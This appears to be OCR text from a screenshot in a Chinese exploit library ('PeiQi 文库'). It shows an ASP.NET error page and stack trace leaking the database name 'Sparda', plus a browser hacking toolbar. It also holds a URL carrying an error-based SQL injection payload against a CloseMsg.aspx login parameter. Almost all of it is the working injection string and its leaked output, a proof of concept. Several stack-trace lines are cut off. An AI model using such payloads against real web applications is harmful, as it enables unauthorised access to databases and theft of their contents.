 “/”应用程序中的服务器错误。
在将 nvarchar 值 'Sparda' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Sparda' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Sparda' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInA
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrap
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnection
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, Bu
System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows) +242
System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean& more) +275
System.Data.SqlClient.SqlDataReader.Read() +35
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie Hack
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HA
URL
http://	/client/CloseMsg.aspx?user=' and (select db_name())>0--&pwd=1
PeiQi 文库